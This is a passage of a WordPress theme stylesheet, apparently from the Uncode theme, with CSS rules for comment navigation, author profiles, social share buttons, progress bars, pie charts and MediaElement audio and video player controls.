		margin-left: 108px;
	}
}
.form-submit {
	margin: 27px 0px 0px 0px;
}
.gravatar img.avatar {
	max-width: 5em;
	min-height: 5em;
	-webkit-border-radius: 50%;
	-webkit-background-clip: padding-box;
	-moz-border-radius: 50%;
	-moz-background-clip: padding;
	border-radius: 50%;
	background-clip: padding-box;
	margin: 0 auto;
}
#comment-nav-below {
	margin-top: 36px;
}
.comment-navigation a {
	white-space: nowrap;
}
.comment-navigation .page-next,
.comment-navigation .page-prev {
	width: auto;
}
/*
----------------------------------------------------------

#Author

----------------------------------------------------------
*/
.author-details {
	text-align: center;
	padding: 18px 18px 18px 18px;
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
}
.author-details-data .author-name {
	font-size: 20px;
	line-height: 1.2;
	margin: 27px 0 0;
	margin: 0px 0px 0px 0px;
}
.author-details-data .author-heading {
	margin: 9px 0px 0px 0px;
}
.author-details-data .author-heading span {
	font-size: 13px;
	text-transform: uppercase;
}
.author-details-data .author-description {
	margin: 14px 0px 0px 0px;
	font-size: 13px;
	max-width: 60%;
	margin-left: auto;
	margin-right: auto;
}
.author-details-data .author-url {
	display: block;
	margin: 14px 0px 0px 0px;
	font-size: 13px;
}
.author-details-data .author-socials {
	margin: 14px 0px 0px 0px;
}

/*
----------------------------------------------------------

#Author profile

----------------------------------------------------------
*/
.author-profile {
	display: table;
	width: 100%;
}
.author-profile.author-profile-box-left .author-profile-content,
.author-profile.author-profile-box-right .author-profile-content,
.author-profile.author-profile-box-left .uncode-avatar-wrapper,
.author-profile.author-profile-box-right .uncode-avatar-wrapper {
	display: table-cell;
	vertical-align: top;
}
@media (max-width: 959px) {
	.author-profile.author-profile-box-left .author-profile-content,
	.author-profile.author-profile-box-right .author-profile-content,
	.author-profile.author-profile-box-left .uncode-avatar-wrapper,
	.author-profile.author-profile-box-right .uncode-avatar-wrapper {
		display: block;
		padding-left: 0 !important;
	}
}
@media (min-width: 960px) {
	.author-profile.author-profile-box-left .author-profile-content > *:first-child,
	.author-profile.author-profile-box-right .author-profile-content > *:first-child,
	.author-profile.author-profile-box-left .uncode-avatar-wrapper > *:first-child,
	.author-profile.author-profile-box-right .uncode-avatar-wrapper > *:first-child {
		margin-top: 0;
	}
}
.author-profile .uncode-avatar-wrapper img {
	border-radius: 0 !important;
	vertical-align: top;
}
.author-profile.author-profile-box-top {
	display: inline-table;
}
.author-profile.author-profile-box-top .author-profile-content,
.author-profile.author-profile-box-top .uncode-avatar-wrapper {
	display: inline-block;
	width: 100%;
}
.author-profile.author-profile-box-left.has-thumb .author-profile-content {
	padding-left: 36px;
}
.author-profile.author-profile-box-right.has-thumb .author-profile-content {
	padding-right: 36px;
}
.author-profile .btn-container {
	margin-top: 18px;
}
.author-profile .contact-methods {
	margin-top: 27px;
}
.author-profile .contact-methods ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.author-profile .contact-methods li {
	display: inline-block;
	margin-right: 2px;
}
.rtl .author-profile .contact-methods li {
	margin-left: 2px;
	margin-right: auto;
}
.author-profile .contact-methods li a {
	display: block;
	height: 24px;
	line-height: 24px;
	text-align: center;
	width: 24px;
	-webkit-transition: background-color 400ms ease-out, color 400ms ease-out;
	-moz-transition: background-color 400ms ease-out, color 400ms ease-out;
	-o-transition: background-color 400ms ease-out, color 400ms ease-out;
	transition: background-color 400ms ease-out, color 400ms ease-out;
}
.author-profile .contact-methods li a:hover {
	color: white !important;
}
.author-profile .contact-methods li a .fa {
	display: block;
	line-height: inherit;
	margin: 0;
	width: inherit;
}
.author-profile .contact-methods li.contact-method-facebook a:hover,
.author-profile .contact-methods li.contact-method-facebook a:focus {
	background-color: #3b5998;
}
.author-profile .contact-methods li.contact-method-twitter a:hover,
.author-profile .contact-methods li.contact-method-twitter a:focus {
	background-color: #3b8aca;
}
.author-profile .contact-methods li.contact-method-googleplus a:hover,
.author-profile .contact-methods li.contact-method-googleplus a:focus {
	background-color: #d7473d;
}
.author-profile .contact-methods li.contact-method-dribbble a:hover,
.author-profile .contact-methods li.contact-method-dribbble a:focus {
	background-color: #ea4c89;
}
.author-profile .contact-methods li.contact-method-instagram a:hover,
.author-profile .contact-methods li.contact-method-instagram a:focus {
	background-color: #37658d;
}
.author-profile .contact-methods li.contact-method-pinterest a:hover,
.author-profile .contact-methods li.contact-method-pinterest a:focus {
	background-color: #c5142b;
}
.author-profile .contact-methods li.contact-method-xing a:hover,
.author-profile .contact-methods li.contact-method-xing a:focus {
	background-color: #126567;
}
.author-profile .contact-methods li.contact-method-youtube a:hover,
.author-profile .contact-methods li.contact-method-youtube a:focus {
	background-color: #c4302b;
}
.author-profile .contact-methods li.contact-method-vimeo a:hover,
.author-profile .contact-methods li.contact-method-vimeo a:focus {
	background-color: #4ebbff;
}
.author-profile .contact-methods li.contact-method-tumblr a:hover,
.author-profile .contact-methods li.contact-method-tumblr a:focus {
	background-color: #32506d;
}
.author-profile .contact-methods li.contact-method-link a:hover,
.author-profile .contact-methods li.contact-method-link a:focus {
	background-color: #555555;
}
/*
----------------------------------------------------------

#Twitter

----------------------------------------------------------
*/
.twitter-item {
	text-align: center;
	word-break: break-word;
}
.twitter-item .tweet-text > span {
	quotes: "\201C" "\201D";
}
.twitter-item .tweet-text > span:before {
	font-family: Georgia, serif;
	content: open-quote;
	font-size: 1.5em;
	line-height: 0;
	vertical-align: -0.25em;
	margin-right: .2em;
}
.twitter-item .tweet-text > span:after {
	font-family: Georgia, serif;
	content: close-quote;
	font-size: 1.5em;
	line-height: 0;
	vertical-align: -0.25em;
	margin-left: .1em;
}
.twitter-item .twitter-item-data i.fa-twitter {
	font-size: 54px;
}
.twitter-item .interact {
	margin: 14px 0px 0px 0px;
}
.twitter-item .interact a {
	margin: 0px 2px 0px 2px;
}
.twitter-item .interact i {
	width: 26px;
	font-size: 14px;
	display: inline-block;
}
/*
----------------------------------------------------------

#Share

----------------------------------------------------------
*/
.share-module {
	margin: 18px 0px 0px 0px;
	width: 100%;
	display: table;
	table-layout: fixed;
}
.share-module-inner {
	display: table-cell;
	vertical-align: middle;
}
/*
----------------------------------------------------------

#Share

----------------------------------------------------------
*/
div[class*=sharer-].share-button {
	display: inline-table !important;
	font-size: 14px;
	width: 34px;
	position: relative;
	top: -2px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
div[class*=sharer-].share-button.social-center {
	margin: auto;
}
div[class*=sharer-].share-button.social-right {
	margin-left: auto;
}
div[class*=sharer-].share-button.share-vertical .social {
	display: none;
}
div[class*=sharer-].share-button.share-vertical .social.active {
	display: block;
}
.uncode-share .share-title {
	display: inline-block;
	padding-right: 0px;
	margin: 0px;
	line-height: 36px;
	vertical-align: top;
}
div[class*=sharer-].share-button [class*=social-]:before {
	font-family: 'uncodeicon' !important;
}
div[class*=sharer-].share-button label {
	cursor: pointer;
	margin: 0;
	padding: 5px 8px;
	display: inline-block;
	-webkit-transition: color 200ms ease-in-out, background-color 200ms ease-in-out, border-color 200ms ease-in-out;
	-moz-transition: color 200ms ease-in-out, background-color 200ms ease-in-out, border-color 200ms ease-in-out;
	-o-transition: color 200ms ease-in-out, background-color 200ms ease-in-out, border-color 200ms ease-in-out;
	transition: color 200ms ease-in-out, background-color 200ms ease-in-out, border-color 200ms ease-in-out;
	border-radius: 2px;
}
div[class*=sharer-].share-button label span {
	display: none;
}
div[class*=sharer-].share-button .social {
	-webkit-transition: color 200ms ease-in-out, background-color 200ms ease-in-out, border-color 200ms ease-in-out;
	-moz-transition: color 200ms ease-in-out, background-color 200ms ease-in-out, border-color 200ms ease-in-out;
	-o-transition: color 200ms ease-in-out, background-color 200ms ease-in-out, border-color 200ms ease-in-out;
	transition: color 200ms ease-in-out, background-color 200ms ease-in-out, border-color 200ms ease-in-out;
	margin-left: 0;
	opacity: 0;
}
div[class*=sharer-].share-button .social.top {
	-webkit-transform-origin: 0 0;
	-moz-transform-origin: 0 0;
	-o-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
	transform-origin: 0 0;
	margin-top: -180px;
}
div[class*=sharer-].share-button .social.load {
	-webkit-transition: none!important;
	transition: none!important;
}
div[class*=sharer-].share-button .social.active {
	-webkit-transition: color 200ms ease-in-out, background-color 200ms ease-in-out, border-color 200ms ease-in-out;
	-moz-transition: color 200ms ease-in-out, background-color 200ms ease-in-out, border-color 200ms ease-in-out;
	-o-transition: color 200ms ease-in-out, background-color 200ms ease-in-out, border-color 200ms ease-in-out;
	transition: color 200ms ease-in-out, background-color 200ms ease-in-out, border-color 200ms ease-in-out;
	opacity: 1;
}
div[class*=sharer-].share-button .social.active.top {
	-webkit-transform: scale(1) translateY(-30px);
	-moz-transform: scale(1) translateY(-30px);
	-o-transform: scale(1) translateY(-30px);
	-ms-transform: scale(1) translateY(-30px);
	transform: scale(1) translateY(-30px);
}
div[class*=sharer-].share-button .social ul {
	color: #ffffff;
	margin: auto;
	padding: 2px !important;
	display: table;
	table-layout: fixed;
	background-color: #222;
	border-radius: 1px;
}
div[class*=sharer-].share-button .social ul:after {
	content: "";
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid;
	bottom: -5px;
	margin-top: -5px;
	border-width: 5px 5px 0;
	border-top-color: #222;
	left: 50%;
	margin-left: -5px;
}
.share-button .social ul,
.share-button .social {
	position: relative;
	z-index: 1;
}
div[class*=sharer-].share-button .social ul li {
	cursor: pointer;
	text-align: center;
	display: block !important;
	position: relative;
	z-index: 2;
	width: 24px;
	height: 24px;
	line-height: 24px;
	-webkit-transition: background-color 400ms ease-out;
	-moz-transition: background-color 400ms ease-out;
	-o-transition: background-color 400ms ease-out;
	transition: background-color 400ms ease-out;
}
div[class*=sharer-].share-button .social ul li:before {
	-webkit-transition: color 400ms ease-out;
	-moz-transition: color 400ms ease-out;
	-o-transition: color 400ms ease-out;
	transition: color 400ms ease-out;
}
.share-button:not(.only-icon) .social ul li[class*=facebook]:hover,
.share-button:not(.only-icon) .social ul li[class*=facebook]:focus {
	background-color: #3b5998;
}
.share-button:not(.only-icon) .social ul li[class*=twitter]:hover,
.share-button:not(.only-icon) .social ul li[class*=twitter]:focus {
	background-color: #3b8aca;
}
.share-button:not(.only-icon) .social ul li[class*=gplus]:hover,
.share-button:not(.only-icon) .social ul li[class*=gplus]:focus {
	background-color: #d7473d;
}
.share-button:not(.only-icon) .social ul li[class*=pinterest]:hover,
.share-button:not(.only-icon) .social ul li[class*=pinterest]:focus {
	background-color: #c5142b;
}
.share-button:not(.only-icon) .social ul li[class*=linkedin]:hover,
.share-button:not(.only-icon) .social ul li[class*=linkedin]:focus {
	background-color: #2c8cc0;
}
.share-button:not(.only-icon) .social ul li[class*=paper-plane]:hover,
.share-button:not(.only-icon) .social ul li[class*=paper-plane]:focus {
	background-color: #999;
}
.share-button.only-icon .social ul li[class*=facebook]:hover:before,
.share-button.only-icon .social ul li[class*=facebook]:focus:before {
	color: #3b5998;
}
.share-button.only-icon .social ul li[class*=twitter]:hover:before,
.share-button.only-icon .social ul li[class*=twitter]:focus:before {
	color: #3b8aca;
}
.share-button.only-icon .social ul li[class*=gplus]:hover:before,
.share-button.only-icon .social ul li[class*=gplus]:focus:before {
	color: #d7473d;
}
.share-button.only-icon .social ul li[class*=pinterest]:hover:before,
.share-button.only-icon .social ul li[class*=pinterest]:focus:before {
	color: #c5142b;
}
.share-button.only-icon .social ul li[class*=linkedin]:hover:before,
.share-button.only-icon .social ul li[class*=linkedin]:focus:before {
	color: #2c8cc0;
}
.share-button.only-icon .social ul li[class*=xing]:hover:before,
.share-button.only-icon .social ul li[class*=xing]:focus:before {
	color: #126567;
}
.share-button.only-icon .social ul li[class*=paper-plane]:hover:before,
.share-button.only-icon .social ul li[class*=paper-plane]:focus:before {
	color: #999;
}
div[class*=sharer-].share-button.only-icon {
	display: inline-block !important;
	margin-bottom: -10px;
	top: 1px;
}
.social-export:before {
	content: "\f1e0" !important;
	font-size: 16px;
}
.social-facebook:before {
	content: "\f09a" !important;
}
.social-twitter:before {
	content: "\f099" !important;
}
.social-gplus:before {
	content: "\f0d5" !important;
}
.social-pinterest:before {
	content: "\f0d2" !important;
}
.social-linkedin:before {
	content: "\f0e1" !important;
}
.social-xing:before {
	content: "\f168" !important;
}
.social-paper-plane:before {
	content: "\f1d8" !important;
}
div[class*=sharer-].share-button.share-inline {
	width: auto;
	display: inline-block !important;
}
.share-button.share-inline .social.top {
	opacity: 1;
	margin-top: 0px !important;
	width: auto;
	float: none !important;
}
.share-button.share-inline .social.top ul {
	width: auto;
	background: none;
	border: none;
	color: inherit;
	margin: 0px;
}
.social-center.share-button.share-inline .social.top ul {
	margin: auto;
}
.social-right.share-button.share-inline .social.top ul {
	margin-left: auto;
}
.share-button.share-inline .social.top li {
	display: inline-block !important;
	margin-right: 2px;
}
.share-button.share-inline .social.top li:hover {
	color: white !important;
}
.share-button.share-inline .social-export {
	display: none;
}
div[class*=sharer-].share-button.share-inline .social ul:after {
	display: none;
}
.share-button.share-inline.share-bigger li {
	font-size: 1.5em;
	width: 40px !important;
	height: 40px !important;
	line-height: 40px !important;
}
.portfolio-share {
	padding-top: 18px;
}
.sharedaddy {
	margin-top: 36px;
}
/*
----------------------------------------------------------

#VC-Modules

----------------------------------------------------------
*/
/* Progress bar
---------------------------------------------------------- */
.vc_progress_bar .vc_single_bar {
	position: relative;
	margin: 5px 0px 0px 0px;
	padding: 3px 9px 3px 9px;
}
.vc_progress_bar .vc_single_bar:last-child {
	margin-bottom: 0;
}
.vc_progress_bar .vc_single_bar .vc_label {
	display: block;
	position: relative;
	z-index: 1;
	margin: 0px 0px 0px 0px;
}
.vc_progress_bar .vc_progress_label {
	font-size: 13px;
	line-height: 1.75;
	margin: 18px 0 0;
}
.vc_progress_bar .vc_progress_label:first-child {
	margin-top: 0;
}
.vc_progress_bar .vc_label_units {
	float: right;
	line-height: 0;
	position: relative;
	top: 11.7px;
}
.vc_progress_bar .vc_single_bar .vc_bar {
	display: block;
	position: absolute;
	height: 100%;
	-webkit-box-shadow: inset 0 2px 1px rgba(0, 0, 0, 0.025);
	-moz-box-shadow: inset 0 2px 1px rgba(0, 0, 0, 0.025);
	box-shadow: inset 0 2px 1px rgba(0, 0, 0, 0.025);
	width: 0%;
	top: 0;
	left: 0;
	-webkit-border-radius: 1px;
	-webkit-background-clip: padding-box;
	-moz-border-radius: 1px;
	-moz-background-clip: padding;
	border-radius: 1px;
	background-clip: padding-box;
	-webkit-transition: all 1000ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
	-moz-transition: all 1000ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
	-o-transition: all 1000ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
	transition: all 1000ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
}
.vc_pie_chart .wpb_wrapper {
	width: 100%;
	padding-top: 100%;
	position: relative;
	overflow: hidden;
}
/*** Pie chart **/
.vc_pie_chart {
	z-index: 0;
	text-align: center;
	opacity: 0;
	max-width: 160px;
	min-width: 100px;
}
.align_center .vc_pie_chart,
.align_left .align_center .vc_pie_chart,
.align_right .align_center .vc_pie_chart {
	margin: 0 auto !important;
}
.align_left .vc_pie_chart,
.align_right .align_left .vc_pie_chart,
.align_center .align_left .vc_pie_chart {
	margin-left: 0px !important;
	margin-right: auto !important;
}
.align_right .vc_pie_chart,
.align_left .align_right .vc_pie_chart,
.align_center .align_right .vc_pie_chart {
	margin-left: auto !important;
	margin-right: 0px !important;
}
.vc_pie_chart.vc_ready {
	opacity: 1;
}
.vc_pie_chart .vc_pie_wrapper {
	overflow: hidden;
	position: absolute;
	margin: 0 auto;
	top: 0px;
}
.vc_pie_chart canvas {
	position: relative;
	z-index: 1;
	left: -50%;
	margin-top: -50%;
	-webkit-transform: scale(0.5, 0.5);
	-moz-transform: scale(0.5, 0.5);
	-o-transform: scale(0.5, 0.5);
	-ms-transform: scale(0.5, 0.5);
	transform: scale(0.5, 0.5);
}
.vc_pie_chart .vc_pie_chart_value {
	font-size: 150%;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 100%;
	height: 100%;
	text-align: center;
}
.vc_pie_chart_back {
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	border-width: 7px;
	border-style: solid;
	border-radius: 999px;
	border-radius: 50%;
}
/*
----------------------------------------------------------

#Media-Elements

----------------------------------------------------------
*/
.mejs-container {
	clear: both;
	outline: 0;
}
.mejs-container * {
	font-family: Monospace, Helvetica, Arial;
}
.mejs-container,
.mejs-embed,
.mejs-embed body,
.mejs-container .mejs-controls {
	background: #222;
}
.mejs-controls a.mejs-horizontal-volume-slider {
	display: table;
	table-layout: fixed;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	background: #fff;
}
.mejs-controls .mejs-time-rail .mejs-time-current {
	background: #0073aa;
}
.mejs-controls .mejs-time-rail .mejs-time-total,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: rgba(255, 255, 255, 0.33);
}
.mejs-controls .mejs-offscreen {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute;
}
span.mejs-offscreen {
	display: none;
}
.mejs-controls a:focus > .mejs-offscreen {
	background-color: #f1f1f1;
	clip: auto;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	line-height: normal;
	padding: 15px 23px 14px;
	position: absolute;
	left: 0;
	top: 15px;
	text-decoration: none;
	text-transform: none;
	width: auto;
}
.mejs-overlay-loading {
	background: transparent;
}
/* Override theme styles that may conflict with controls. */
.mejs-controls button:hover {
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.me-cannotplay {
	width: auto !important;
}
.media-embed-details .wp-audio-shortcode {
	display: inline-block;
	max-width: 400px;
}
.audio-details .embed-media-settings {
	overflow: visible;
}
.media-embed-details .embed-media-settings .setting span {
	max-width: 400px;
	width: auto;
}
.media-embed-details .embed-media-settings .checkbox-setting span {
	display: inline-block;
}
.media-embed-details .embed-media-settings {
	padding-top: 0;
	top: 28px;
}
.media-embed-details .instructions {
	padding: 16px 0;
	max-width: 600px;
}
.media-embed-details .setting p,
.media-embed-details .setting a {
	color: #a00;
	font-size: 10px;
	text-transform: uppercase;
}
.media-embed-details .setting a:hover {
	color: #f00;
}
.media-embed-details .embed-media-settings .checkbox-setting {
	float: none;
	margin: 0 0 10px;
}
.wp-video {
	width: 100% !important;
	height: auto;
}
.wp-video > .mejs-offscreen {
	display: none;
}
.wp_attachment_holder .wp-video,
.wp_attachment_holder .wp-audio-shortcode {
	margin-top: 18px;
}
video.wp-video-shortcode,
.wp-video-shortcode video {
	max-width: 100%;
	display: inline-block;
}
.mejs-container:not(.mejs-container-fullscreen) video {
	object-fit: cover;
}
.video-details .wp-video-holder {
	width: 100%;
	max-width: 640px;
}
.wp-playlist {
	border: 1px solid #ccc;
	padding: 10px;
	margin: 12px 0 18px;
	font-size: 14px;
	line-height: 1.5;
}
.wp-admin .wp-playlist {
	margin: 0 0 18px;
}
.wp-playlist video {
	display: inline-block;
	max-width: 100%;
}
.wp-playlist audio {
	display: none;
	max-width: 100%;
	width: 400px;
}
.wp-playlist .mejs-container {
	margin: 0;
	width: 100%;
}
.wp-playlist .mejs-controls .mejs-button button {
	outline: 0;
}
.wp-playlist-light {
	background: #fff;
	color: #000;
}
.wp-playlist-dark {
	color: #fff;
	background: #000;
}
.wp-playlist-caption {
	display: block;
	max-width: 88%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 14px;
	line-height: 1.5;
}
.wp-playlist-item .wp-playlist-caption {
	text-decoration: none;
	color: #000;
	max-width: -webkit-calc(60%);
	max-width: calc(60%);
}
.wp-playlist-item-meta {
	display: block;
	font-size: 14px;
	line-height: 1.5;
}
.wp-playlist-item-title {
	font-size: 14px;
	line-height: 1.5;
}
.wp-playlist-item-album {
	font-style: italic;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.wp-playlist-item-artist {
	font-size: 12px;
	text-transform: uppercase;
}
.wp-playlist-item-length {
	position: absolute;
	right: 3px;
	top: 0;
	font-size: 14px;
	line-height: 1.5;
}
.rtl .wp-playlist-item-length {
	left: 3px;
	right: auto;
}
.wp-playlist-tracks {
	margin-top: 10px;
}
.wp-playlist-item {
	position: relative;
	cursor: pointer;
	padding: 0 3px;
	border-bottom: 1px solid #ccc;
}
.wp-playlist-item:last-child {
	border-bottom: 0;
}
.wp-playlist-light .wp-playlist-caption {
	color: #333;
}
.wp-playlist-dark .wp-playlist-caption {
	color: #dedede;
}
.wp-playlist-playing {
	font-weight: bold;
	background: #f7f7f7;
}
.wp-playlist-light .wp-playlist-playing {
	background: #fff;
	color: #000;
}
.wp-playlist-dark .wp-playlist-playing {
	background: #000;
	color: #fff;
}
.wp-playlist-current-item {
	overflow: hidden;
	margin-bottom: 10px;
	height: 60px;
}
.wp-playlist .wp-playlist-current-item img {
	float: left;
	max-width: 60px;
	height: auto;
	margin-right: 10px;
	padding: 0;
	border: 0;
}
.rtl .wp-playlist .wp-playlist-current-item img {
	float: right;
	margin-left: 10px;
	margin-right: 0;
}
.wp-playlist-current-item .wp-playlist-item-title,
.wp-playlist-current-item .wp-playlist-item-artist {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.wp-audio-playlist .me-cannotplay span {
	padding: 5px 15px;
}
.mejs-container {
	position: relative;
	background: #000;
	font-family: Helvetica, Arial;
	text-align: left;
	vertical-align: top;
	text-indent: 0;
}
.me-plugin {
	position: absolute;
}
.mejs-embed,
.mejs-embed body {
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	background: #000;
	overflow: hidden;
}
.mejs-fullscreen {
	overflow: hidden!important;
}
.mejs-container-fullscreen {
	position: fixed;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	overflow: hidden;
	z-index: 1000;
}
.mejs-container-fullscreen .mejs-mediaelement,
.mejs-container-fullscreen video {
	width: 100%;
	height: 100%;
}
.mejs-clear {
	clear: both;
}
.mejs-background {
	position: absolute;
	top: 0;
	left: 0;
}
.mejs-mediaelement {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	outline: 0;
}
.mejs-poster {
	position: absolute;
	top: 0;
	left: 0;
	background-size: cover;
	background-position: 50% 50%;
	background-repeat: no-repeat;
}
:root .mejs-poster img {
	display: none;
}
.mejs-poster img {
	padding: 0;
	border: 0;
}
.mejs-overlay {
	position: absolute;
	top: 0;
	left: 0;
	height: 100% !important;
}
.mejs-overlay-play {
	cursor: pointer;
}
.mejs-overlay-button {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 60px;
	height: 60px;
	margin: -30px 0 0 -30px !important;
	font-size: 35px;
	border: 3px solid white;
	color: white !important;
	-webkit-border-radius: 50%;
	-webkit-background-clip: padding-box;
	-moz-border-radius: 50%;
	-moz-background-clip: padding;
	border-radius: 50%;
	background-clip: padding-box;
	line-height: 53px;
	text-indent: 17px;
	opacity: .8;
	-webkit-transition: opacity 0.4s;
	-moz-transition: opacity 0.4s;
	-o-transition: opacity 0.4s;
	transition: opacity 0.4s;
}
.mejs-overlay-button:before {
	content: "\f04b";
	font-family: 'uncodeicon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.mejs-overlay:hover .mejs-overlay-button {
	opacity: 1;
}
.mejs-overlay-loading:before {
	background-image: url(../img/oval-anim-dark.svg);
	background-repeat: no-repeat;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 38px;
	height: 38px;
	margin-top: -19px;
	margin-left: -19px;
	content: "";
	-webkit-filter: brightness(2);
	-moz-filter: brightness(2);
	-ms-filter: brightness(2);
	filter: brightness(2);
}
.mejs-container .mejs-controls {
	position: absolute;
	list-style-type: none;
	margin: 0;
	padding: 0;
	bottom: 0;
	left: 0;
	background-color: #1b1d1f;
	height: 30px;
	width: 100%;
	-webkit-transition: opacity 0.4s;
	-moz-transition: opacity 0.4s;
	-o-transition: opacity 0.4s;
	transition: opacity 0.4s;
}
.mejs-container.wp-video-shortcode .mejs-controls {
	opacity: 0;
}
.mejs-container:hover .mejs-controls {
	opacity: 1;
}
.mejs-container .mejs-controls div {
	list-style-type: none;
	background-image: none;
	display: block;
	float: left;
	margin: 0;
	padding: 0;
	width: 26px;
	height: 26px;
	font-size: 11px;
	line-height: 11px;
	font-family: Helvetica, Arial;
	border: 0;
}
.mejs-controls .mejs-button button {
	cursor: pointer;
	display: block;
	text-decoration: none;
	margin: 7px 5px !important;
	padding: 0 !important;
	position: absolute !important;
	height: 16px !important;
	width: 16px !important;
	border: 0 !important;
	line-height: 16px;
	text-indent: 2px;
	background: transparent !important;
}
.mejs-controls .mejs-button button:before {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0px;
	left: 0px;
	color: white;
	z-index: 6;
	font-family: 'uncodeicon';
	font-size: 14px;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.mejs-container .mejs-controls .mejs-time {
	color: #fff;
	display: block;
	height: 17px;
	width: auto;
	padding: 8px 3px 0 3px;
	overflow: hidden;
	text-align: center;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}
.mejs-container .mejs-controls .mejs-time span {
	color: #fff;
	font-size: 11px;
	line-height: 12px;
	display: block;
	float: left;
	margin: 1px 2px 0 0;
	width: auto;
}
.mejs-controls .mejs-play button:before {
	content: "\e098";
	text-indent: 4px;
}
.mejs-controls .mejs-pause button:before {
	content: "\e099";
}
.mejs-controls .mejs-stop button:before {
	content: "\e09a";
}
.mejs-controls div.mejs-time-rail {
	direction: ltr;
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	width: calc(100% - 166px);
	padding-top: 9px;
	position: relative;
}
.mejs-controls .mejs-time-rail span {
	display: block;
	position: absolute;
	width: 100%;
	height: 2px;
	cursor: pointer;
}
.mejs-controls .mejs-time-rail .mejs-time-total {
	margin: 5px 0 0;
	background: #222324;
	outline: 0;
}
.mejs-controls .mejs-time-rail .mejs-time-buffering {
	width: 100%;
	background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	-webkit-background-size: 15px 15px;
	-moz-background-size: 15px 15px;
	-o-background-size: 15px 15px;
	background-size: 15px 15px;
	-webkit-animation: buffering-stripes 2s linear infinite;
	-moz-animation: buffering-stripes 2s linear infinite;
	-ms-animation: buffering-stripes 2s linear infinite;
	-o-animation: buffering-stripes 2s linear infinite;
	animation: buffering-stripes 2s linear infinite;
}
@-webkit-keyframes buffering-stripes {
	from {
		background-position: 0 0;
	}
	to {
		background-position: 30px 0;
	}
}
@-moz-keyframes buffering-stripes {
	from {
		background-position: 0 0;
	}
	to {
		background-position: 30px 0;
	}
}
@-ms-keyframes buffering-stripes {
	from {
		background-position: 0 0;
	}
	to {
		background-position: 30px 0;
	}
}
@-o-keyframes buffering-stripes {
	from {
		background-position: 0 0;
	}
	to {
		background-position: 30px 0;
	}
}
@keyframes buffering-stripes {
	from {
		background-position: 0 0;
	}
	to {
		background-position: 30px 0;
	}
}
.mejs-controls .mejs-time-rail .mejs-time-loaded {
	width: 0;
}
.mejs-time-current,
.mejs-time-buffering,
.mejs-time-loaded,
.mejs-time-hovered {
	left: 0;
	-webkit-transform: scaleX(0);
	-ms-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
	transform-origin: 0 0;
	-webkit-transition: 0.15s ease-in all;
	transition: 0.15s ease-in all;
	width: 100%;
}
.mejs-controls .mejs-time-rail .mejs-time-current {
	background: #fff;
}
.mejs-controls .mejs-time-rail .mejs-time-handle {
	display: none;
	position: absolute;
	margin: 0;
	width: 10px;
	background: #fff;
	cursor: pointer;
	border: solid 2px #333;
	top: -2px;
	text-align: center;
}
.mejs-controls .mejs-time-rail .mejs-time-float {
	position: absolute;
	display: none;
	width: 36px;
	height: 17px;
	top: -13px;
	margin-left: -18px;
	text-align: center;
	color: white;
